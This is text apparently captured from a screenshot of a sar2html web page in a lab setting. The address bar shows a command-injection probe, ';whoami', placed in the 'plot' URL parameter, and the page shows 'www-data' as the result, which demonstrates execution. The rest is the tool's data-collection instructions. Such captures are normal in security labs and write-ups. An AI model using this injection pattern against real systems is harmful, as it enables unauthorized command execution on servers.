 Not Secure http://10.114.135.176/joomla/_test/index.php?plot=;whoami
sar2html
(Donate if you like!)
New ;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab: